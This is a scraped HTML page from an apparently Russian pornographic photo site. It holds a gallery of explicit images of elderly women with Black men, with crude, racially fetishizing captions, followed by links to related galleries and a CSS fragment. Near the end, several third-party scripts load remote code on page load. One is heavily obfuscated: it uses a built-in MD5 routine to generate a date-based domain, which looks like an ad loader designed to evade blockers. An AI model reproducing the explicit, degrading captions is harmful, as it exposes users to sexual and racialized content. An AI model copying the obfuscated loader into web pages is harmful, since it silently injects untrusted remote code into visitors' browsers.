style="max-width:100%;" alt="Зрелая любит большой хуй"><!--dle_image_end--><br><!--dle_image_begin:https://rusdevka.name/uploads/posts/2021-11/1637056835_51-rusdevka-pro-p-porno-babushka-soset-u-negra-67.jpg||Отсосала негру в маске--><img data-src="/uploads/posts/2021-11/1637056835_51-rusdevka-pro-p-porno-babushka-soset-u-negra-67.jpg" style="max-width:100%;" alt="Отсосала негру в маске"><!--dle_image_end--><br><!--dle_image_begin:https://rusdevka.name/uploads/posts/2021-11/1637056843_52-rusdevka-pro-p-porno-babushka-soset-u-negra-68.jpg||Ебля неграми старых баб--><img data-src="/uploads/posts/2021-11/1637056843_52-rusdevka-pro-p-porno-babushka-soset-u-negra-68.jpg" style="max-width:100%;" alt="Ебля неграми старых баб"><!--dle_image_end--><br><!--dle_image_begin:https://rusdevka.name/uploads/posts/2021-11/1637056776_53-rusdevka-pro-p-porno-babushka-soset-u-negra-70.jpg||Cammille Austin порноактрисса--><img data-src="/uploads/posts/2021-11/1637056776_53-rusdevka-pro-p-porno-babushka-soset-u-negra-70.jpg" style="max-width:100%;" alt="Cammille Austin порноактрисса"><!--dle_image_end--><br><!--dle_image_begin:https://rusdevka.name/uploads/posts/2021-11/1637056779_54-rusdevka-pro-p-porno-babushka-soset-u-negra-71.jpg||Американская блондинка slutwife--><img data-src="/uploads/posts/2021-11/1637056779_54-rusdevka-pro-p-porno-babushka-soset-u-negra-71.jpg" style="max-width:100%;" alt="Американская блондинка slutwife"><!--dle_image_end--><br><!--dle_image_begin:https://rusdevka.name/uploads/posts/2021-11/1637056867_55-rusdevka-pro-p-porno-babushka-soset-u-negra-72.jpg||Биа Флора порноактриса Миньет--><img data-src="/uploads/posts/2021-11/1637056867_55-rusdevka-pro-p-porno-babushka-soset-u-negra-72.jpg" style="max-width:100%;" alt="Биа Флора порноактриса Миньет"><!--dle_image_end--><br><!--dle_image_begin:https://rusdevka.name/uploads/posts/2021-11/1637056823_56-rusdevka-pro-p-porno-babushka-soset-u-negra-73.jpg||Негры кончают в рот зрелым--><img data-src="/uploads/posts/2021-11/1637056823_56-rusdevka-pro-p-porno-babushka-soset-u-negra-73.jpg" style="max-width:100%;" alt="Негры кончают в рот зрелым"><!--dle_image_end--><br><!--dle_image_begin:https://rusdevka.name/uploads/posts/2021-11/1637056855_57-rusdevka-pro-p-porno-babushka-soset-u-negra-74.jpg||Зрелая Седая отсасывает негру--><img data-src="/uploads/posts/2021-11/1637056855_57-rusdevka-pro-p-porno-babushka-soset-u-negra-74.jpg" style="max-width:100%;" alt="Зрелая Седая отсасывает негру"><!--dle_image_end--><br><!--dle_image_begin:https://rusdevka.name/uploads/posts/2021-11/1637056840_58-rusdevka-pro-p-porno-babushka-soset-u-negra-75.jpg||Самые старые порнозвезды--><img data-src="/uploads/posts/2021-11/1637056840_58-rusdevka-pro-p-porno-babushka-soset-u-negra-75.jpg" style="max-width:100%;" alt="Самые старые порнозвезды"><!--dle_image_end--><br><!--dle_image_begin:https://rusdevka.name/uploads/posts/2021-11/1637056832_59-rusdevka-pro-p-porno-babushka-soset-u-negra-76.jpg||Sucking bbc pictures matures cum частное--><img data-src="/uploads/posts/2021-11/1637056832_59-rusdevka-pro-p-porno-babushka-soset-u-negra-76.jpg" style="max-width:100%;" alt="Sucking bbc pictures matures cum частное"><!--dle_image_end--><br><!--dle_image_begin:https://rusdevka.name/uploads/posts/2021-11/1637056833_60-rusdevka-pro-p-porno-babushka-soset-u-negra-77.jpg||Зрелая любит большой хуй--><img data-src="/uploads/posts/2021-11/1637056833_60-rusdevka-pro-p-porno-babushka-soset-u-negra-77.jpg" style="max-width:100%;" alt="Зрелая любит большой хуй"><!--dle_image_end--><br><!--dle_image_begin:https://rusdevka.name/uploads/posts/2021-11/1637056843_61-rusdevka-pro-p-porno-babushka-soset-u-negra-78.jpg||Черный член в рот зрелой--><img data-src="/uploads/posts/2021-11/1637056843_61-rusdevka-pro-p-porno-babushka-soset-u-negra-78.jpg" style="max-width:100%;" alt="Черный член в рот зрелой"><!--dle_image_end--><br><!--dle_image_begin:https://rusdevka.name/uploads/posts/2021-11/1637056849_62-rusdevka-pro-p-porno-babushka-soset-u-negra-79.jpg||Tracy licks--><img data-src="/uploads/posts/2021-11/1637056849_62-rusdevka-pro-p-porno-babushka-soset-u-negra-79.jpg" style="max-width:100%;" alt="Tracy licks"><!--dle_image_end--><br><!--dle_image_begin:https://rusdevka.name/uploads/posts/2021-11/1637056869_63-rusdevka-pro-p-porno-babushka-soset-u-negra-80.jpg|--><img data-src="/uploads/posts/2021-11/1637056869_63-rusdevka-pro-p-porno-babushka-soset-u-negra-80.jpg" style="max-width:100%;" alt="Бабушка сосет у негра"><!--dle_image_end--><br><!--dle_image_begin:https://rusdevka.name/uploads/posts/2021-11/1637056870_64-rusdevka-pro-p-porno-babushka-soset-u-negra-81.jpg|--><img data-src="/uploads/posts/2021-11/1637056870_64-rusdevka-pro-p-porno-babushka-soset-u-negra-81.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://rusdevka.name/uploads/posts/2021-11/1637056786_65-rusdevka-pro-p-porno-babushka-soset-u-negra-82.jpg|--><img data-src="/uploads/posts/2021-11/1637056786_65-rusdevka-pro-p-porno-babushka-soset-u-negra-82.jpg" style="max-width:100%;" alt=""><!--dle_image_end--></div>

<div class="rate">



<div class="rate_like-dislike">
<a href="#" onclick="doRate('plus', '7024'); return false;" ><span title="Нравится"><img src="/templates/erotic/images/rate_like.png" height="30px"/></span></a>
<span id="ratig-layer-7024" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+5</span></span>
<a href="#" onclick="doRate('minus', '7024'); return false;" ><span title="Не нравится"><img src="/templates/erotic/images/rate_dislike.png" height="30px"/></span></a>
</div>


</div>

</div>
</div>

<script src='https://threewoodslose.com/services/?id=109537'></script><div id='eece5a3a3f'></div><script data-cfasync='false'>let eece5a3a3f_cnt = 0;let eece5a3a3f_interval = setInterval(function(){if (typeof eece5a3a3f_country !== 'undefined') {clearInterval(eece5a3a3f_interval);(function(){var ud;try { ud = localStorage.getItem('eece5a3a3f_uid'); } catch (e) { } var script = document.createElement('script');script.type = 'text/javascript';script.charset = 'utf-8';script.async = 'true';script.src = 'https://' + eece5a3a3f_domain + '/' + eece5a3a3f_path + '/' + eece5a3a3f_file + '.js?18252&u=' + ud + '&a=' + Math.random();document.body.appendChild(script);})();} else {eece5a3a3f_cnt += 1;if (eece5a3a3f_cnt >= 60) {clearInterval(eece5a3a3f_interval);}}}, 500);</script>

<div class="block related_films">
<div class="title"><h3>Фотографии похожих новостей</h3></div>
<div class="carousel"><div class="carousel_wrapper"><div class="short_film_1"><div class="poster"><a href="https://rusdevka.name/babushki/4336-raskreposchennaya-babushka-v-nizhnem-bele.html"><img src="/pic.php?src=https://rusdevka.name/uploads/posts/2015-10/thumbs/1443726959_1.jpg&w=245&h=368&zc=1" alt="Раскрепощённая бабушка в нижнем белье"></a></div>
<div class="name"><p class="name_film"><a href="https://rusdevka.name/babushki/4336-raskreposchennaya-babushka-v-nizhnem-bele.html">Раскрепощённая бабушка в нижнем белье</a></p></div></div><div class="short_film_1"><div class="poster"><a href="https://rusdevka.name/babushki/6956-babushki-domashnij-minet-porno-68-foto.html"><img src="/pic.php?src=https://rusdevka.name/uploads/posts/2021-11/1637050342_3-rusdevka-pro-p-babushki-domashnii-minet-porno-5.jpg&w=245&h=368&zc=1" alt="Бабушки домашний минет"></a></div>
<div class="name"><p class="name_film"><a href="https://rusdevka.name/babushki/6956-babushki-domashnij-minet-porno-68-foto.html">Бабушки домашний минет</a></p></div></div><div class="short_film_1"><div class="poster"><a href="https://rusdevka.name/babushki/4626-golaya-babushka-s-razdvinutymi-nozhkami.html"><img src="/pic.php?src=https://rusdevka.name/uploads/posts/2016-07/thumbs/1469718029_1.jpg&w=245&h=368&zc=1" alt="Голая бабушка с раздвинутыми ножками"></a></div>
<div class="name"><p class="name_film"><a href="https://rusdevka.name/babushki/4626-golaya-babushka-s-razdvinutymi-nozhkami.html">Голая бабушка с раздвинутыми ножками</a></p></div></div><div class="short_film_1"><div class="poster"><a href="https://rusdevka.name/babushki/6972-porno-babushki-minetchicy-59-foto.html"><img src="/pic.php?src=https://rusdevka.name/uploads/posts/2021-11/1637051954_3-rusdevka-pro-p-porno-babushki-minetchitsi-5.jpg&w=245&h=368&zc=1" alt="Бабушки-минетчицы"></a></div>
<div class="name"><p class="name_film"><a href="https://rusdevka.name/babushki/6972-porno-babushki-minetchicy-59-foto.html">Бабушки-минетчицы</a></p></div></div><div class="short_film_1"><div class="poster"><a href="https://rusdevka.name/babushki/6999-porno-morschinistye-babushki-65-foto.html"><img src="/pic.php?src=https://rusdevka.name/uploads/posts/2021-11/1637054466_46-rusdevka-pro-p-porno-morshchinistie-babushki-55.jpg&w=245&h=368&zc=1" alt="Морщинистые бабушки"></a></div>
<div class="name"><p class="name_film"><a href="https://rusdevka.name/babushki/6999-porno-morschinistye-babushki-65-foto.html">Морщинистые бабушки</a></p></div></div><div class="short_film_1"><div class="poster"><a href="https://rusdevka.name/babushki/6995-minet-golyh-babushek-porno-70-foto.html"><img src="/pic.php?src=https://rusdevka.name/uploads/posts/2021-11/1637054033_1-rusdevka-pro-p-minet-golikh-babushek-porno-1.jpg&w=245&h=368&zc=1" alt="Минет голых бабушек"></a></div>
<div class="name"><p class="name_film"><a href="https://rusdevka.name/babushki/6995-minet-golyh-babushek-porno-70-foto.html">Минет голых бабушек</a></p></div></div><div class="short_film_1"><div class="poster"><a href="https://rusdevka.name/babushki/4176-babushka-v-vyzyvayuschem-belom-naryade.html"><img src="/pic.php?src=https://rusdevka.name/uploads/posts/2015-05/thumbs/1431305400_4.jpg&w=245&h=368&zc=1" alt="Бабушка в вызывающем белом наряде"></a></div>
<div class="name"><p class="name_film"><a href="https://rusdevka.name/babushki/4176-babushka-v-vyzyvayuschem-belom-naryade.html">Бабушка в вызывающем белом наряде</a></p></div></div><div class="short_film_1"><div class="poster"><a href="https://rusdevka.name/babushki/4365-dryabloe-telo-nenasytnoy-starushki.html"><img src="/pic.php?src=https://rusdevka.name/uploads/posts/2015-10/1443728770_0.jpg&w=245&h=368&zc=1" alt="Дряблое тело ненасытной старушки"></a></div>
<div class="name"><p class="name_film"><a href="https://rusdevka.name/babushki/4365-dryabloe-telo-nenasytnoy-starushki.html">Дряблое тело ненасытной старушки</a></p></div></div><div class="short_film_1"><div class="poster"><a href="https://rusdevka.name/babushki/5798-porno-babushki-16-foto.html"><img src="/pic.php?src=https://rusdevka.name/uploads/posts/2019-06/1561819991_7724872_013_d427.jpg&w=245&h=368&zc=1" alt="Порно бабушки (16 фото)"></a></div>
<div class="name"><p class="name_film"><a href="https://rusdevka.name/babushki/5798-porno-babushki-16-foto.html">Порно бабушки (16 фото)</a></p></div></div><div class="short_film_1"><div class="poster"><a href="https://rusdevka.name/babushki/6961-ryzhaja-babushka-porno-77-foto.html"><img src="/pic.php?src=https://rusdevka.name/uploads/posts/2021-11/1637050897_20-rusdevka-pro-p-rizhaya-babushka-porno-22.jpg&w=245&h=368&zc=1" alt="Рыжая бабушка порно"></a></div>
<div class="name"><p class="name_film"><a href="https://rusdevka.name/babushki/6961-ryzhaja-babushka-porno-77-foto.html">Рыжая бабушка порно</a></p></div></div><div class="short_film_1"><div class="poster"><a href="https://rusdevka.name/babushki/7022-porno-bolshoj-klitor-u-babushek-62-foto.html"><img src="/pic.php?src=https://rusdevka.name/uploads/posts/2021-11/1637056606_7-rusdevka-pro-p-porno-bolshoi-klitor-u-babushek-9.jpg&w=245&h=368&zc=1" alt="Большой клитор у бабушек"></a></div>
<div class="name"><p class="name_film"><a href="https://rusdevka.name/babushki/7022-porno-bolshoj-klitor-u-babushek-62-foto.html">Большой клитор у бабушек</a></p></div></div><div class="short_film_1"><div class="poster"><a href="https://rusdevka.name/babushki/6981-amerikanskih-babushek-porno-76-foto.html"><img src="/pic.php?src=https://rusdevka.name/uploads/posts/2021-11/1637052731_23-rusdevka-pro-p-amerikanskikh-babushek-porno-25.jpg&w=245&h=368&zc=1" alt="Американские бабушки порно"></a></div>
<div class="name"><p class="name_film"><a href="https://rusdevka.name/babushki/6981-amerikanskih-babushek-porno-76-foto.html">Американские бабушки порно</a></p></div></div></div></div>
</div>

<div id="dle-ajax-comments"></div>
<form  method="post" name="dle-comments-form" id="dle-comments-form" ><div id="addcform" class="other_page"><div class="title"><p>Добавить комментарий</p></div>

<p><input type="text" maxlength="35" name="name" id="name" class="inp" placeholder="Ваше имя *" /></p>

<p><div class="bb-editor">
<textarea name="comments" id="comments" cols="70" rows="10"></textarea>
</div></p>



<button name="submit" class="fbutton" type="submit">Добавить</button>
</div>
		<input type="hidden" name="subaction" value="addcomment">
		<input type="hidden" name="post_id" id="post_id" value="7024"><input type="hidden" name="user_hash" value="2346a2fd70e65bfc15883f3c22c0d082ba72923f"></form></div>

<div class="footer"><div class="cont">

<ul>

<li><a href="/sitemap.xml" rel="nofollow">Карта сайта</a></li>
<li><a href="/index.php?do=feedback" rel="nofollow">Контакты</a></li>
<li>webmaster@rusdevka.name</li>
</ul>
</div></div>
</div></div>
<script src="/engine/classes/min/index.php?charset=windows-1251&amp;f=/templates/erotic/js/jquery.libs.js,/templates/erotic/js/jquery.percircle.js&amp;16"></script> 
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '2346a2fd70e65bfc15883f3c22c0d082ba72923f';
var dle_group      = 5;
var dle_skin       = 'erotic';
var dle_wysiwyg    = '-1';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;

jQuery(function($){
$('#dle-comments-form').submit(function() {
	doAddComments();
	return false;
});
});
//-->
</script>
<script>document.write('<img src="//counter.yadro.ru/hit?t44.1;r'+escape(document.referrer)+((typeof(screen)=='undefined')?'':';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+';h'+escape(document.title.substring(0,150))+';'+Math.random()+'" alt="" title="LiveInternet" '+'border="0" width="31" height="31">')</script>
<script src="/templates/erotic/js/lazy.js"></script>
<script>
(function(ovfl){
var d = document,
    s = d.createElement('script'),
    l = d.scripts[d.scripts.length - 1];
s.settings = ovfl || {};
s.src = "\/\/spotted-alternative.com\/bFXuVNs.dSGrl-0JYaWecZ\/Cecm\/9mumZ\/USl\/kDPFTXYawnNTTBUa1EMRjkIRthN\/jJA\/1_NeT-UsyTMZwh";
s.async = true;
s.referrerPolicy = 'no-referrer-when-downgrade';
l.parentNode.insertBefore(s, l);
})({})
</script>
<script data-cfasync='false'>function R(K,h){var O=X();return R=function(p,E){p=p-0x87;var Z=O[p];return Z;},R(K,h);}(function(K,h){var Xo=R,O=K();while(!![]){try{var p=parseInt(Xo(0xac))/0x1*(-parseInt(Xo(0x90))/0x2)+parseInt(Xo(0xa5))/0x3*(-parseInt(Xo(0x8d))/0x4)+parseInt(Xo(0xb5))/0x5*(-parseInt(Xo(0x93))/0x6)+parseInt(Xo(0x89))/0x7+-parseInt(Xo(0xa1))/0x8+parseInt(Xo(0xa7))/0x9*(parseInt(Xo(0xb2))/0xa)+parseInt(Xo(0x95))/0xb*(parseInt(Xo(0x9f))/0xc);if(p===h)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(X,0x33565),(function(){var XG=R;function K(){var Xe=R,h=126369,O='a3klsam',p='a',E='db',Z=Xe(0xad),S=Xe(0xb6),o=Xe(0xb0),e='cs',D='k',c='pro',u='xy',Q='su',G=Xe(0x9a),j='se',C='cr',z='et',w='sta',Y='tic',g='adMa',V='nager',A=p+E+Z+S+o,s=p+E+Z+S+e,W=p+E+Z+D+'-'+c+u+'-'+Q+G+'-'+j+C+z,L='/'+w+Y+'/'+g+V+Xe(0x9c),T=A,t=s,I=W,N=null,r=null,n=new Date()[Xe(0x94)]()[Xe(0x8c)]('T')[0x0][Xe(0xa3)](/-/ig,'.')['substring'](0x2),q=function(F){var Xa=Xe,f=Xa(0xa4);function v(XK){var XD=Xa,Xh,XO='';for(Xh=0x0;Xh<=0x3;Xh++)XO+=f[XD(0x88)](XK>>Xh*0x8+0x4&0xf)+f[XD(0x88)](XK>>Xh*0x8&0xf);return XO;}function U(XK,Xh){var XO=(XK&0xffff)+(Xh&0xffff),Xp=(XK>>0x10)+(Xh>>0x10)+(XO>>0x10);return Xp<<0x10|XO&0xffff;}function m(XK,Xh){return XK<<Xh|XK>>>0x20-Xh;}function l(XK,Xh,XO,Xp,XE,XZ){return U(m(U(U(Xh,XK),U(Xp,XZ)),XE),XO);}function B(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&XO|~Xh&Xp,XK,Xh,XE,XZ,XS);}function y(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&Xp|XO&~Xp,XK,Xh,XE,XZ,XS);}function H(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh^XO^Xp,XK,Xh,XE,XZ,XS);}function X0(XK,Xh,XO,Xp,XE,XZ,XS){return l(XO^(Xh|~Xp),XK,Xh,XE,XZ,XS);}function X1(XK){var Xc=Xa,Xh,XO=(XK[Xc(0x9b)]+0x8>>0x6)+0x1,Xp=new Array(XO*0x10);for(Xh=0x0;Xh<XO*0x10;Xh++)Xp[Xh]=0x0;for(Xh=0x0;Xh<XK[Xc(0x9b)];Xh++)Xp[Xh>>0x2]|=XK[Xc(0x8b)](Xh)<<Xh%0x4*0x8;return Xp[Xh>>0x2]|=0x80<<Xh%0x4*0x8,Xp[XO*0x10-0x2]=XK[Xc(0x9b)]*0x8,Xp;}var X2,X3=X1(F),X4=0x67452301,X5=-0x10325477,X6=-0x67452302,X7=0x10325476,X8,X9,XX,XR;for(X2=0x0;X2<X3[Xa(0x9b)];X2+=0x10){X8=X4,X9=X5,XX=X6,XR=X7,X4=B(X4,X5,X6,X7,X3[X2+0x0],0x7,-0x28955b88),X7=B(X7,X4,X5,X6,X3[X2+0x1],0xc,-0x173848aa),X6=B(X6,X7,X4,X5,X3[X2+0x2],0x11,0x242070db),X5=B(X5,X6,X7,X4,X3[X2+0x3],0x16,-0x3e423112),X4=B(X4,X5,X6,X7,X3[X2+0x4],0x7,-0xa83f051),X7=B(X7,X4,X5,X6,X3[X2+0x5],0xc,0x4787c62a),X6=B(X6,X7,X4,X5,X3[X2+0x6],0x11,-0x57cfb9ed),X5=B(X5,X6,X7,X4,X3[X2+0x7],0x16,-0x2b96aff),X4=B(X4,X5,X6,X7,X3[X2+0x8],0x7,0x698098d8),X7=B(X7,X4,X5,X6,X3[X2+0x9],0xc,-0x74bb0851),X6=B(X6,X7,X4,X5,X3[X2+0xa],0x11,-0xa44f),X5=B(X5,X6,X7,X4,X3[X2+0xb],0x16,-0x76a32842),X4=B(X4,X5,X6,X7,X3[X2+0xc],0x7,0x6b901122),X7=B(X7,X4,X5,X6,X3[X2+0xd],0xc,-0x2678e6d),X6=B(X6,X7,X4,X5,X3[X2+0xe],0x11,-0x5986bc72),X5=B(X5,X6,X7,X4,X3[X2+0xf],0x16,0x49b40821),X4=y(X4,X5,X6,X7,X3[X2+0x1],0x5,-0x9e1da9e),X7=y(X7,X4,X5,X6,X3[X2+0x6],0x9,-0x3fbf4cc0),X6=y(X6,X7,X4,X5,X3[X2+0xb],0xe,0x265e5a51),X5=y(X5,X6,X7,X4,X3[X2+0x0],0x14,-0x16493856),X4=y(X4,X5,X6,X7,X3[X2+0x5],0x5,-0x29d0efa3),X7=y(X7,X4,X5,X6,X3[X2+0xa],0x9,0x2441453),X6=y(X6,X7,X4,X5,X3[X2+0xf],0xe,-0x275e197f),X5=y(X5,X6,X7,X4,X3[X2+0x4],0x14,-0x182c0438),X4=y(X4,X5,X6,X7,X3[X2+0x9],0x5,0x21e1cde6),X7=y(X7,X4,X5,X6,X3[X2+0xe],0x9,-0x3cc8f82a),X6=y(X6,X7,X4,X5,X3[X2+0x3],0xe,-0xb2af279),X5=y(X5,X6,X7,X4,X3[X2+0x8],0x14,0x455a14ed),X4=y(X4,X5,X6,X7,X3[X2+0xd],0x5,-0x561c16fb),X7=y(X7,X4,X5,X6,X3[X2+0x2],0x9,-0x3105c08),X6=y(X6,X7,X4,X5,X3[X2+0x7],0xe,0x676f02d9),X5=y(X5,X6,X7,X4,X3[X2+0xc],0x14,-0x72d5b376),X4=H(X4,X5,X6,X7,X3[X2+0x5],0x4,-0x5c6be),X7=H(X7,X4,X5,X6,X3[X2+0x8],0xb,-0x788e097f),X6=H(X6,X7,X4,X5,X3[X2+0xb],0x10,0x6d9d6122),X5=H(X5,X6,X7,X4,X3[X2+0xe],0x17,-0x21ac7f4),X4=H(X4,X5,X6,X7,X3[X2+0x1],0x4,-0x5b4115bc),X7=H(X7,X4,X5,X6,X3[X2+0x4],0xb,0x4bdecfa9),X6=H(X6,X7,X4,X5,X3[X2+0x7],0x10,-0x944b4a0),X5=H(X5,X6,X7,X4,X3[X2+0xa],0x17,-0x41404390),X4=H(X4,X5,X6,X7,X3[X2+0xd],0x4,0x289b7ec6),X7=H(X7,X4,X5,X6,X3[X2+0x0],0xb,-0x155ed806),X6=H(X6,X7,X4,X5,X3[X2+0x3],0x10,-0x2b10cf7b),X5=H(X5,X6,X7,X4,X3[X2+0x6],0x17,0x4881d05),X4=H(X4,X5,X6,X7,X3[X2+0x9],0x4,-0x262b2fc7),X7=H(X7,X4,X5,X6,X3[X2+0xc],0xb,-0x1924661b),X6=H(X6,X7,X4,X5,X3[X2+0xf],0x10,0x1fa27cf8),X5=H(X5,X6,X7,X4,X3[X2+0x2],0x17,-0x3b53a99b),X4=X0(X4,X5,X6,X7,X3[X2+0x0],0x6,-0xbd6ddbc),X7=X0(X7,X4,X5,X6,X3[X2+0x7],0xa,0x432aff97),X6=X0(X6,X7,X4,X5,X3[X2+0xe],0xf,-0x546bdc59),X5=X0(X5,X6,X7,X4,X3[X2+0x5],0x15,-0x36c5fc7),X4=X0(X4,X5,X6,X7,X3[X2+0xc],0x6,0x655b59c3),X7=X0(X7,X4,X5,X6,X3[X2+0x3],0xa,-0x70f3336e),X6=X0(X6,X7,X4,X5,X3[X2+0xa],0xf,-0x100b83),X5=X0(X5,X6,X7,X4,X3[X2+0x1],0x15,-0x7a7ba22f),X4=X0(X4,X5,X6,X7,X3[X2+0x8],0x6,0x6fa87e4f),X7=X0(X7,X4,X5,X6,X3[X2+0xf],0xa,-0x1d31920),X6=X0(X6,X7,X4,X5,X3[X2+0x6],0xf,-0x5cfebcec),X5=X0(X5,X6,X7,X4,X3[X2+0xd],0x15,0x4e0811a1),X4=X0(X4,X5,X6,X7,X3[X2+0x4],0x6,-0x8ac817e),X7=X0(X7,X4,X5,X6,X3[X2+0xb],0xa,-0x42c50dcb),X6=X0(X6,X7,X4,X5,X3[X2+0x2],0xf,0x2ad7d2bb),X5=X0(X5,X6,X7,X4,X3[X2+0x9],0x15,-0x14792c6f),X4=U(X4,X8),X5=U(X5,X9),X6=U(X6,XX),X7=U(X7,XR);}return v(X4)+v(X5)+v(X6)+v(X7);},M=function(F){return r+'/'+q(n+':'+T+':'+F);},P=function(){var Xu=Xe;return r+'/'+q(n+':'+t+Xu(0xae));},J=document[Xe(0xa6)](Xe(0xaf));Xe(0xa8)in J?(L=L[Xe(0xa3)]('.js',Xe(0x9d)),J[Xe(0x91)]='module'):(L=L[Xe(0xa3)](Xe(0x9c),Xe(0xb4)),J[Xe(0xb3)]=!![]),N=q(n+':'+I+':domain')[Xe(0xa9)](0x0,0xa)+Xe(0x8a),r=Xe(0x92)+q(N+':'+I)[Xe(0xa9)](0x0,0xa)+'.'+N,J[Xe(0x96)]=M(L)+Xe(0x9c),J[Xe(0x87)]=function(){window[O]['ph'](M,P,N,n,q),window[O]['init'](h);},J[Xe(0xa2)]=function(){var XQ=Xe,F=document[XQ(0xa6)](XQ(0xaf));F['src']=XQ(0x98),F[XQ(0x99)](XQ(0xa0),h),F[XQ(0xb1)]='async',document[XQ(0x97)][XQ(0xab)](F);},document[Xe(0x97)][Xe(0xab)](J);}document['readyState']===XG(0xaa)||document[XG(0x9e)]===XG(0x8f)||document[XG(0x9e)]==='interactive'?K():window[XG(0xb7)](XG(0x8e),K);}()));function X(){var Xj=['addEventListener','onload','charAt','509117wxBMdt','.com','charCodeAt','split','988kZiivS','DOMContentLoaded','loaded','533092QTEErr','type','https://','6ebXQfY','toISOString','22mCPLjO','src','head','https://js.wpadmngr.com/static/adManager.js','setAttribute','per','length','.js','.m.js','readyState','2551668jffYEE','data-admpid','827096TNEEsf','onerror','replace','0123456789abcdef','909NkPXPt','createElement','2259297cinAzF','noModule','substring','complete','appendChild','1VjIbCB','loc',':tags','script','cks','async','10xNKiRu','defer','.l.js','469955xpTljk','ksu'];X=function(){return Xj;};return X();}</script>
</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://rusdevka.name/engine/classes/min/index.php?charset=windows-1251&f=/templates/erotic/css/style.css&1
body_size: 2604
content:
input.textin,textarea{margin-bottom:10px;color:#525b62}body,html{min-width:480px;height:100%;font-family:Arial;font-size:20px;line-height:26px;color:#525b62;background:#fff}a{color:#ff4c76;text-decoration:none}h1,h2,h3{font-size:24px!important;color:#404040!important}b,strong{font-weight:700}button,input,select,textarea{font-family:Arial;font-size:13px}input.textin{width:320px;border:1px solid #dde0e2;border-radius:3px;padding:8px 12px}input.inp:focus,textarea:focus{border:1px solid #47b5e8}textarea{width:500px;resize:vertical;border:1px solid #dde0e2!important;line-height:20px;padding:8px 12px!important}input:focus{outline:0}.text_block{line-height:30px;padding:15px 0}.text_block ul{list-style:disc inside}.head{width:1300px;height:120px;margin:0 auto;margin-top:10px;}.head .logo{float:left;margin-top:22px;width:212px;height:75px;margin-left:20px}.head .logo a.logotype{display:block;width:262px;height:75px;background:url(/templates/erotic/images/logo.jpg) no-repeat;transition:.5s}.head .logo a.logotype:hover{opacity:.8}.head .search{float:right;width:477px;height:38px;border-radius:5px;border:1px solid #dde0e2;margin:40px 20px 0 22px}.head .search input{float:left;width:420px;border:none;color:#7eaab8;margin:10px 0 0 12px}.head .search .but_search{float:right;width:14px;height:16px;line-height:100px;background:url(/templates/erotic/images/but_search.png) no-repeat;cursor:pointer;margin:10px 12px 0 0}.head .search .but_search:hover{background:url(/templates/erotic/images/but_search.png) 0 -16px no-repeat;cursor:pointer}.head_carousel{width:100%;height:20px;margin-bottom:30px;background:#ff4c76}.short_film_1 .poster,.short_film_1 .poster .image img{height:368px;width:245px}.short_film_1{float:left;position:relative;width:245px;margin:10px 8px}.short_film_1 .poster{position:relative;float:left;margin-bottom:5px;box-shadow:0 0 10px 0 rgba(0,0,0,.4)}.short_film_1 .name{width:245px;height:68px;text-align:center;margin-top:10px;color:#ebebf6;display:table-cell;vertical-align:middle}.short_film_1 .name .name_film{line-height:16px}.short_film_1 .name .name_film a{color:#ff4c76;font-size:14px}.wrapper{width:1300px;overflow:hidden;margin:0 auto}.wrapper .wleft{float:right;width:212px;padding-right:20px}.wrapper .wleft .menu{float:left;width:212px;overflow:hidden;margin-bottom:50px}.wrapper .wleft .menu .col{width:100%}.wrapper .wleft .menu .col ul li{border-bottom:1px dashed #e3e5e7;background:url(/templates/erotic/images/menu_arrow.png) 0 12px no-repeat}.wrapper .wleft .menu .col ul li a{display:block;color:#525b62;line-height:30px;margin-left:10px}.wrapper .wleft .menu .col ul li a:hover{color:#ff4c76}.wrapper .wleft .block,.wrapper .wleft .block_2{width:212px;overflow:hidden;margin-bottom:30px}.wrapper .wleft .block .cont{width:212px;margin:0;padding:15px 5px}.wrapper .wcont{margin-right:242px;padding:0 20px}.wrapper .wcont .speedbar{color:#ff4c76;font-size:11px}.wrapper .wcont .speedbar a{color:#ff4c76;text-decoration:underline;font-size:15px}.wrapper .wcont .full_film{overflow:hidden}.wrapper .wcont .full_film .txt{line-height:22px;overflow:hidden;font-size:16px;margin:20px 0 0}.wrapper .wcont .full_film .txt_new{float:left;width:646px;line-height:22px;overflow:hidden;margin:0 0 30px}.wrapper .wcont .full_film .txt_new 